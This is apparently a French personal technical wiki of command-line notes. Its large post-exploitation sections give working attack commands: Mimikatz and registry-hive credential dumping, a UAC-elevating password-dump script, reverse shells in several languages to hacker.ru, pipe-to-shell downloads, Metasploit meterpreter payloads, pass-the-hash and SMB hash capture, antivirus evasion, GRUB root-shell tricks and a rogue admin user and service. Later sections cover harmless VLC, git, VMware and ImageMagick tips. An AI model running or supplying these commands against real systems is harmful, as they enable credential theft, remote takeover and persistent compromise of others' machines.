Post-Exploitation

Commandes de post-exploitation Windows

Récupération des mots de passe

Méthode de stockage des empreintes sur le disque

Sous Windows les mots de passe sont stockés sous 3 formes :

  • Les empreintes, LM et NTLM, des mots de passe des utilisateurs locaux sous Windows, dans la base SAM ;
  • Les empreintes, MsCache, des mots de passe des utilisateurs de domaine mis en cache, dans la ruche SECURITY ;
  • Les empreintes, LM et NTLM, des mots de passe des utilisateurs de domaine, dans le fichier NTDS.dit sur le contrôleur de domaine.

Ces empreintes sont chiffrées à l’aide de la “SysKey” ou “BootKey” contenue dans la ruche SYSTEM.

Récupération des empreintes sur le disque

L’accès à ces informations est limité aux administrateurs.

Il est possible de les récupérer simplement et sans danger :

  • En sauvegardant les ruches :
REM Windows 2000
regback.exe "C:\backtemp\SAM"      machine sam
regback.exe "C:\backtemp\SECURITY" machine security
regback.exe "C:\backtemp\SYSTEM"   machine system

REM Recent Windows
reg.exe save "HKLM\SAM"      sam
reg.exe save "HKLM\SECURITY" security
reg.exe save "HKLM\SYSTEM"   system
  • A l’aide du service de ShadowCopy :

Une fois ces empreintes, elles peuvent être déchifrées à l’aide de SamDump2.

Ces empreintes peuvent être récupérée à l’aide d’outils utilisant pour certains des méthodes risqués tel que l’injection de DLL :

Récupération des empreintes et mots de passe en mémoire

Pour faire fonctionner son mécanisme de SSO, Windows conserve en mémoire différent formats d’empreintes.

Par exemple, le stockage des empreintes faibles LM peut être désactivé, en revanche celles-ci sont calculées lors de l’ouverture de session.

Plus particulièrement, le gestionnaire Wdigest qui permet les authentifications des services Web en Basic doit conserver les mots de passe en clair.

L’outil Mimikatz permet de récupérer ces empreintes de manière sécurisée :

mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit" > output.txt

Script de récupération automatisée

@echo off

REM Windows XP doesn't have UAC so skip
for /f "tokens=3*" %%i in ('reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName ^| Find "ProductName"') do set WINVER=%%i %%j
echo %WINVER% | find "XP" > nul && goto commands

REM prompt for elevation
if "%1" == "UAC" goto elevation
(
  echo Set objShell = CreateObject^("Shell.Application"^)
  echo Set objFSO = CreateObject^("Scripting.FileSystemObject"^)
  echo strPath = objFSO.GetParentFolderName^(WScript.ScriptFullName^)
  echo If objFSO.FileExists^("%~0"^) Then
  echo   objShell.ShellExecute "cmd.exe", "/c """"%~0"" UAC ""%~dp0""""", "", "runas", 1
  echo Else
  echo   MsgBox "Script file not found"
  echo End If
) > "%TEMP%\UAC.vbs"
cscript //nologo "%TEMP%\UAC.vbs"
goto :eof

:elevation
del /q "%TEMP%\UAC.vbs"

:commands

REM Get hostname
FOR /F "usebackq" %%i IN (`hostname`) DO SET MYHOST=%%i

REM navigate back to this script's home folder
cd /D %~dp0

REM dump passwords
x64\mimikatz.exe   "privilege::debug" "sekurlsa::logonPasswords" "exit" > output64_%MYHOST%.txt
Win32\mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit" > output32_%MYHOST%.txt

REM Enable PsExec
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Commandes de post-exploitation Linux

Création d’une porte dérobée

Création d’un bindshell

# Netcat
nc -e /bin/bash -lp 8080
nc -e /bin/bash -l  8080

Création d’un reverse bindshell

# Pure shell
/bin/bash < /dev/tcp/hacker.ru/80 1>&0
bash -i >&  /dev/tcp/hacker.ru/80 0>&1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc hacker.ru 80 >/tmp/f

# Netcat
nc -e /bin/bash hacker.ru 80

# Perl
perl -e 'use Socket; $i="hacker.ru"; $p=80; socket(S,PF_INET, SOCK_STREAM, getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){ open(STDIN,">&S"); open(STDOUT,">&S"); open(STDERR,">&S"); exec("/bin/sh -i");};'

# Python
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect(("hacker.ru",80)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'

# Php
php -r '$sock=fsockopen("hacker.ru",80);exec("/bin/sh -i <&3 >&3 2>&3");'

# Ruby
ruby -rsocket -e'f=TCPSocket.open("hacker.ru",80).to_i; exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

# SSH
ssh -NR 80:localhost:22 user@hacker.ru

Téléchargement et exécution

wget http://server/file.sh -O- | sh

Comptes utilisateurs et mots de passe

# Compte système
cat /etc/passwd /etc/shadow /etc/security/passwd /etc/master.passwd
cat /etc/group /etc/gshadow
getent passwd
getent group

# SMB
pdbedit -L -w
pdbedit -L -v

# Mail account
cat /etc/aliases
find /etc -name aliases
getent aliases

# NIS accounts
ypcat passwd

Elévation de privilèges

sudo -l

ls -alh /home/*/.ssh/ /root/.ssh/

crontab -l
cat /var/spool/cron/crontabs/* | cat /var/spool/cron/*
for user in $(cut -f1 -d: /etc/passwd); do echo $user; crontab -u $user -l; done # (Lists all crons)

Autres commandes

D’autres commandes sont disponibles ici.

Linux

Trucs et astuces pour Bash

##Affichage de l’adresse IP##

apt-get install moreutils

ifdata -pa eth0

##Bash tricks## The following tricks use the bash history.

$ echo toto
toto

$ echo !$
echo toto
toto
$ echo toto titi
toto titi

$ echo !-1:1
echo toto
toto
$ echo tata toto titi
tata toto titi

$ echo tutu tyty
tutu tyty

$ echo !-2:2
echo toto
toto
$ echo tata toto titi
tata toto titi

$ echo tutu tyty
tutu tyty

$ echo !-2:1
echo tata
tata

Installation d'un serveur git et de gitolite

##Installation d’un serveur git##

Installation du serveur de versionnement git sur un serveur Debian :

apt-get install git
adduser --system --group --shell /bin/bash --disabled-password git
su git
ssh-keygen -b 4096 -t rsa -f $HOME/.ssh/id_rsa
exit
chsh git -s /usr/bin/git-shell

Vérification de la configuration de ssh :

$ grep -E 'PubkeyAuthentication|AuthorizedKeysFile' /etc/ssh/sshd_config
PubkeyAuthentication yes
#AuthorizedKeysFile     %h/.ssh/authorized_keys

##Création d’un dépôt git##

Création du répertoire côté serveur :

chsh git -s /bin/bash
su git
cd
mkdir project.git
cd project.git
git --bare init
chsh git -s /usr/bin/git-shell

Récupération du projet côté client :

git clone git@gitserver:project.git
cd project
echo README > README
git commit -am 'fix for the README file'
git push origin master

##Installation de gitolite##

Installation du gestionnaire de droit pour git :

apt-get install gitolite
su git
cd
rm -f .ssh/authorized_keys
gl-setup $HOME/.ssh/id_rsa.pub
chmod a-x .ssh/authorized_keys

Pour gérer la configuration :

git clone git@gitserver:gitolite-admin

Tools

Metasploit

##Genération de payload exécutables##

###Manuel###

# msfvenom -h
Usage: /opt/framework/msf3/msfvenom [options]

Options:
    -p, --payload    [payload]       Payload to use. Specify a '-' or stdin to use custom payloads
    -l, --list       [module_type]   List a module type example: payloads, encoders, nops, all
    -n, --nopsled    [length]        Prepend a nopsled of [length] size on to the payload
    -f, --format     [format]        Format to output results in: raw, ruby, rb, perl, pl, bash, sh, c, js_be, js_le, java, dll, exe, exe-small, elf, macho, vba, vbs, loop-vbs, asp, war
    -e, --encoder    [encoder]       The encoder to use
    -a, --arch       [architecture]  The architecture to use
        --platform   [platform]      The platform of the payload
    -s, --space      [length]        The maximum size of the resulting payload
    -b, --bad-chars  [list]          The list of characters to avoid example: '\x00\xff'
    -i, --iterations [count]         The number of times to encode the payload
    -c, --add-code   [path]          Specify an additional win32 shellcode file to include
    -x, --template   [path]          Specify a custom executable file to use as a template
    -k, --keep                       Preserve the template behavior and inject the payload as a new thread
    -h, --help                       Show this message

###Exemple###

####Lister les options d’un payload####

# msfvenom -p windows/meterpreter/reverse_tcp -o

####Créer un payload meterpreter pour windows####

# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=$(ifdata -pa eth0) LPORT=5555 > windobReverseMeterpreter5555.exe

####Créer un payload meterpreter pour Linux####

# msfvenom -p linux/x86/meterpreter/bind_tcp -f elf LPORT=5555 > linuxMeterpreter5555.bin

###Alternative###

# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1 X > met-reverse.exe

##Lancement de handler##

# msfcli multi/handler LPORT=5555 E

##Exploitation depuis msfconsole##

Cette méthode evite de charger deux fois le gros de metasploit.

use payload/windows/meterpreter/bind_tcp
set LPORT 8888
show options
generate -t exe -f /root/meterpreter6666.exe
back

use exploit/multi/handler
set PAYLOAD windows/meterpreter/bind_tcp
set RHOST 192.168.0.1
set LPORT 8888
exploit

Contournement des antivirus

Certains virus utilisent des sandboxes pour lancer les exécutables et vérifier leur dangerosité. (Mal)heureusement, ces sandboxes implémentent rarement les communication réseaux, pour des raisons de sécurités.

Il est donc possible de cacher un payload malveillant en vérifiant la possibilité d’effectuer une connexion réseau. En utilisant le template ci-joint et l’encoder metasploit ci-joint à placer dans modules/encoders/x86/xorbyte.rb.

Pour une backdoor plus permanente, en bind tcp, il est possible d’utiliser le template ci-joint.

PassTheHash en utilisant metasploit

Le module exploit/windows/smb/psexec permet de réaliser de s’authentifier sur une machine Windows en PassTheHash et d’obtenir un shell meterpreter :

# msfconsole -q
msf > use exploit/windows/smb/psexec
msf  exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf  exploit(psexec) > set LHOST 10.42.42.42
LHOST => 10.42.42.42
msf  exploit(psexec) > set SMBPass aad3b435ffffffffffffffffff1404ee:253b4ffffffffffffffffffff6f31185
SMBPass => aad3b435bfffffffffffffffffff04ee:253b4a94bcfffffffffffffaf6f31185
msf  exploit(psexec) > set SMBUser Administrateur
SMBUser => Administrateur
msf  exploit(psexec) > set RHOST 10.42.42.238
RHOST => 10.42.42.238
msf  exploit(psexec) > exploit -z

[*] Started reverse handler on 10.42.42.42:4444
[*] Connecting to the server...
[*] Authenticating to 10.42.42.238:445|WORKGROUP as user 'Administrateur'...
[*] Uploading payload...
[*] Created \wHREjtTN.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.42.42.238[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.42.42.238[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (MLkScPls - "MVZHuslgOhCiQVBanShOvcO")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \wHREjtTN.exe...
[*] Sending stage (752128 bytes) to 10.42.42.238
[*] Meterpreter session 1 opened (10.42.42.42:4444 -> 10.42.42.238:58782) at 2012-04-27 10:42:16 +0200
[*] Session 1 created in the background.
msf  exploit(psexec) > sessions

Active sessions
===============

  Id  Type                   Information                  Connection
  --  ----                   -----------                  ----------
  1   meterpreter x86/win32  AUTORITE NT\SYSTEM @ C61112  10.42.42.42:4444 -> 10.42.42.238:58782 (10.42.42.238)

msf  exploit(psexec) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >

Récupération de challenges NTLM

Exploitation de mauvaise configuration de client samba

Le module auxiliary/server/capture/smb permet de simuler un serveur samba avec un niveau de sécurité faible afin de capturer les hashs des utilisateurs :

# msfconsole -q
msf  > use auxiliary/server/capture/smb
msf  auxiliary(smb) > set CAINPWFILE /tmp/smb_cain.txt
CAINPWFILE => /tmp/smb_cain.txt
msf  auxiliary(smb) > set JOHNPWFILE /tmp/smb_john.txt
JOHNPWFILE => /tmp/smb_john.txt
msf  auxiliary(smb) > info

       Name: Authentication Capture: SMB
     Module: auxiliary/server/capture/smb
    Version: 14976
    License: Metasploit Framework License (BSD)
       Rank: Normal

Provided by:
  hdm <hdm@metasploit.com>

Basic options:
  Name        Current Setting    Required  Description
  ----        ---------------    --------  -----------
  CAINPWFILE  /tmp/smb_cain.txt  no        The local filename to store the hashes in Cain&Abel format
  CHALLENGE   1122334455667788   yes       The 8 byte challenge
  JOHNPWFILE  /tmp/smb_john.txt  no        The prefix to the local filename to store the hashes in JOHN format
  SRVHOST     0.0.0.0            yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT     445                yes       The local port to listen on.
  SSL         false              no        Negotiate SSL for incoming connections
  SSLCert                        no        Path to a custom SSL certificate (default is randomly generated)
  SSLVersion  SSL3               no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)

Description:
  This module provides a SMB service that can be used to capture the
  challenge-response password hashes of SMB client systems. Responses
  sent by this service have by default the configurable challenge
  string (\x11\x22\x33\x44\x55\x66\x77\x88), allowing for easy
  cracking using Cain & Abel, L0phtcrack or John the ripper (with
  jumbo patch). To exploit this, the target system must try to
  authenticate to this module. The easiest way to force a SMB
  authentication attempt is by embedding a UNC path (\\SERVER\SHARE)
  into a web page or email message. When the victim views the web page
  or email, their system will automatically connect to the server
  specified in the UNC share (the IP address of the system running
  this module) and attempt to authenticate.

msf  auxiliary(smb) > run
[*] Auxiliary module execution completed

[*] Server started.
msf  auxiliary(smb) > [*] Empty hash captured from 10.67.4.224:1854 captured, ignoring ...
[*] 2012-05-03 17:56:45 +0200
NTLMv1 Response Captured from 10.67.4.224:1854
USER:My DOMAIN:FR OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:7a0ffffffffffffffffffffffffffffffffffffffffbc673
NTHASH:d4acfffffffffffffffffffffffffffffffffffffff88736

[*] Empty hash captured from 10.42.42.24:1864 captured, ignoring ...
[*] Empty hash captured from 10.42.42.24:1871 captured, ignoring ...
[*] Empty hash captured from 10.42.42.24:1873 captured, ignoring ...
[*] Empty hash captured from 10.42.42.24:1880 captured, ignoring ...
[*] Empty hash captured from 10.42.42.24:1887 captured, ignoring ...

msf  auxiliary(smb) >

testuser::FR:175c0e51065adfffffffffffffffffffffffffff78d268aa:175c0e51065adffffffffffffffffffffffff44078d268aa:1122334455667788

Vlc

##Transcoding##

###vers MP4###

"C:\Program Files\VideoLAN\VLC\vlc.exe" VIDEO0030.3gp :sout="#transcode{vcodec=mp4v,vb=1800,fps=25 acodec=mpga,ab=192,scale=1,channels=2}:standard{access=file,mux=avi,dst='output.avi'}" 
"C:\Program Files\VideoLAN\VLC\vlc.exe" VIDEO0030.3gp :sout="#transcode{vcodec=mp4v,vb=1800,fps=25 acodec=mp4a}:std{access=file,mux=mp4,dst='output.mp4'}" 

###vers AVI###

"C:\Program Files\VideoLAN\VLC\vlc.exe" VIDEO0030.3gp:sout="#transcode{vcodec=div3,vb=4000,fps=25,acodec=mp3,ab=192,channels=2,samplerate=48000,audio-sync,deinterlace,scale=1}:std{access=file,mux=avi,dst='output.avi'}"

##Options utiles##

--audio, --no-audio Activer l'audio (activé par défaut)
--start-time <second> Démarre la vidéo à un temps donné
--stop-time <second> Arrêtes la vidéo à un temps donné
-I dummy N'ouvre pas l'interface graphique
vlc://quit A mettre en fin de ligne pour fermer vlc

##Net casting http##

vlc -I dummy v4l2:///dev/video0 --no-audio --sout '#transcode{vcodec=mp4v,acodec=mpga,vb=900,ab=128}:std{access=http,mux=ogg,dst=192.168.0.227:8080}'

vlc http://ip:port

##Devices##

Stream MRL syntax:
  [[access][/demux]://]URL[#[title][:chapter][-[title][:chapter]]]
  [:option=value ...]

  Many of the global --options can also be used as MRL specific :options.
  Multiple :option=value pairs can be specified.

URL syntax:
  file:///path/file              Plain media file
  http://host[:port]/file        HTTP URL
  ftp://host[:port]/file         FTP URL
  mms://host[:port]/file         MMS URL
  screen://                      Screen capture
  dvd://[device]                 DVD device
  vcd://[device]                 VCD device
  cdda://[device]                Audio CD device
  udp://[[<source address>]@[<bind address>][:<bind port>]]
                                 UDP stream sent by a streaming server
  vlc://pause:<seconds>          Pause the playlist for a certain time
  vlc://quit                     Special item to quit VLC

v4l2:///dev/video0
cdrom://

VMWare

Installer une VM debian 7 avec les VMWare tools

Installation de mes paquets préférés :

apt-get update
apt-get upgrade
apt-get install xorg awesome awesome-extra build-essential
apt-get install open-vm-tools open-vm-toolbox

Création du fichier .xinitrc :

cat > .xinitrc <<EOF
xrandr -s 1024x600
vmware-user-suid-wrapper
awesome
EOF

John The Ripper

##Hash LM vers Hash NTLM## Une fois les hashs LM découvert, il est souvent utiles de casser les hashs NTLM afin d’otenir le mot de passe à la casse prêt.

john --rules=NT --wordlist=lmcracked.txt --format=nt hashdump.txt

ImageMagick

Créer une image

La ligne de commande suivante créer une image blanche de 100 pixels par 100 pixels :

convert -size 100x100 xc:white canvas.jp

Ecrire du texte sur une image

La ligne de commande suivante ecrit en taille 26 “My Caption” en jaune sur l’image orig.jpg aux coordonnées (200, 200) et enregistre le résultat dans dest.jpg.

convert -pointsize 26 -fill yellow -draw 'text 200,200 "My Caption" ' orig.jpg dest.jpg

Pour aller plus loin, il est possible d’ajouter l’argument “-font Helvetica” pour sélectionner la police.

Grub

Configuration - Modification de la taille du terminal

Pour Grub2, il suffit de :

  • Surcharger la valeur de GRUB_GFXMODE dans /etc/default/grub ;
  • Surcharger la valeur de GRUB_GFXPAYLOAD_LINUX dans /etc/default/grub ;
  • Mettre à jour grub ;
  • Redémarrer.

Soit, en root :

echo GRUB_GFXMODE=1024x768      >> /etc/default/grub
echo GRUB_GFXPAYLOAD_LINUX=keep >> /etc/default/grub
update-grub
reboot

Affichage du fichier shadow


Il faut tout d’abord accéder au shell de GRUB. Pour ce faire, il suffit de presser la touche c quand le menu de sélection de grub s’affiche :

Menu

Ensuite, il faut trouver le fichier shadow. Pour cela, il est possible d’utiliser la commande ls pour lister les devices disponibles :

Ls


Pour faire plus simple, il est possible d’utiliser la commande search :

Search

Une fois le fichier trouvé, il ne reste plus qu’à afficher le fichier avec la commande cat :

Récupération d’un shell root


Il faut tout d’abord accéder à la modification du boot. Pour ce faire, il suffit de sélectionner le système cible, puis de presser la touche e :

Mode édition

Il faut rajouter le paramètre suivant à la ligne de chargement du kernel, celle-ci commence par linux :

init=/bin/sh

En pressant Ctrl-X, le système démarre et nous présente un shell root :

Shell root

Git

Ressources

Fichier de configuration .gitconfig

Ce fichier permet de paramétrer git, notamment pour préciser les variables d’environnement et les alias de commandes. Voir l’exemple.

Fichier de configuration .gitignore

Ce fichier permet de préciser les fichiers qui doivent être ignorés par Git. Pour ce faire, il doit être mentionné dans le .gitconfig comme suit :

[core]
	excludesfile = /home/<username>/.gitignore

Voici un exemple de fichier :

_build*
_inst*
*.o
*~
Thumbs.db

Script d’ajout d’identité

Ce script a pour but de ne plus avoir à saisir le mot de passe de sa clé privé à chaque connexion. /!\ L’utilisation de ce script nuit à votre sécurité.

Voici le fichier :

var=`ssh-agent -s`
eval "$var"
ssh-add ~/.ssh/id_dsa ~/.ssh/id_rsa
unset var

Pour l’utiliser, il faut le sourcer comme suit ou l’intégrer à votre .bashrc :

. ~/.ssh-add-identity

Useful commands

Keeping A GitHub Fork Updated

git remote add upstream git@github.com:<USER>/<REPO>.git
git fetch upstream
git rebase upstream/master

Change log information

git filter-branch -f --env-filter "GIT_AUTHOR_NAME='Newname'; GIT_AUTHOR_EMAIL='newemail'; GIT_COMMITTER_NAME='Newname'; GIT_COMMITTER_EMAIL='newemail';" HEAD

Récupérer les modifications présentes sur le serveur

git fetch
git rebase origin/<Nom de la branche par rapport à qui se mettre à jour>
#exemple :
git rebase origin/master

Créer une branche sur un serveur (remote)

git push origin master:refs/heads/testing
git cob testing
echo chiche_branch > test
git ci -a -m 'Chiche test'
git push origin testing

Merger 2 branches

git br crazy_idea
git br
   experimental
   crazy_idea
 * master
git co crazy_idea
# merge experimental dans crazy_idea
git merge experimental
git commit -a

Supprimer une branche locale

Cette commande s’assure que les changement de la branche ‘experimental’ se trouve dans la branche courante.

git branch -d experimental

Si vous développez une idée folle, puis le regrettez, vous pouvez toujours effacer cette branche avec -D

git branch -D crazy_idea

Supprimer une branche distante

git push origin :testing

Windows

Configurations réseaux Windows

Configuration de Internet Explorer en ligne de commande

Modifier le proxy utilisé

REM Modifying the proxy server
Reg Add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer /t REG_SZ /d 999.999.999.999:8080 /f

Activer le proxy

REM Activation of the proxy server
Reg Add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyEnable /t REG_DWORD /d 00000001 /f

Configuration de la carte réseau en ligne de commande

Mise en place d’une IP statique

REM SPECIFICATION ADRESSE IP
netsh interface ip set address "Connexion" static XXX.XXX.XXX.XXX 255.255.255.0 XXX.XXX.XXX.XXX 2

Mise en place de DNS

REM SPECIFICATION ADRESSE DNS
netsh interface ip set dns "Connexion" static XXX.XXX.XXX.XXX primary
REM SPECIFICATION ADRESSE DNS SECONDAIRE
netsh interface ip add dns "Connexion" XXX.XXX.XXX.XXX index=2

Mise en place de WINS

REM SPECIFICATION WINS (pas sûr que ce soit nécessaire)
netsh interface ip set wins "Connexion" XXX.XXX.XXX.XXX

Lignes de commandes Windows diverses

##Gestion des utilisateurs##

###Ajout d’un utilisateur###

net user NewUserName P@ssw0rd! /add

###Ajout d’un utilisateur au groupe des administrateurs###

net localgroup Administrateurs NewUserName /add

###Activation d’un utilisateur###

net user NewUserName P@ssw0rd! /add

###Désactivation d’un utilisateur###

net user sysadmin /active:no

##Gestion des services##

sc create Powned binPath= "C:\Meterpreter.exe"
sc config Powned start= auto
net start Powned
sc delete Powned

##Gestion des fichiers##

xcopy Meterpreter.exe c:\

Téléchargement d’un fichier

bitsadmin /transfer myDownloadJob /download /priority normal http://downloadsrv/10mb.zip c:\10mb.zip

##Commandes utiles##

Commande Description
regedit Ouvre l’éditeur de registre
services.msc Ouvre le gestionnaire de services
secpol.msc Ouvre les paramètres de sécurités locales
inetcpl.cpl Editeur d’option internet

##Récupération de la clé de license##

Set WshShell = CreateObject("WScript.Shell")
key          = "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\"
ProductName  = "Product Name : " & WshShell.RegRead(key & "ProductName") & vbNewLine
ProductId    = "Product Id : "   & WshShell.RegRead(key & "ProductId")   & vbNewLine
ProductKey   = "Install Key : "  & Converted(WshShell.RegRead(key & "DigitalProductId"))

WScript.echo ProductName & ProductId & ProductKey

Function Converted(id)
    Const OFFSET = 52
    i = 28
    Chars = "BCDFGHJKMPQRTVWXY2346789"

    Do
        Cur = 0
        x = 14
        Do
            Cur = Cur * 256
            Cur = id(x + OFFSET) + Cur
            id(x + OFFSET) = (Cur \ 24) And 255
            Cur = Cur Mod 24
            x = x -1
        Loop While x >= 0

        i = i - 1
        Converted = Mid(Chars, Cur + 1, 1) & Converted

        If (((29 - i) Mod 6) = 0) And (i <> -1) Then
            i = i -1
            Converted = "-" & Converted
        End If
    Loop While i >= 0
End Function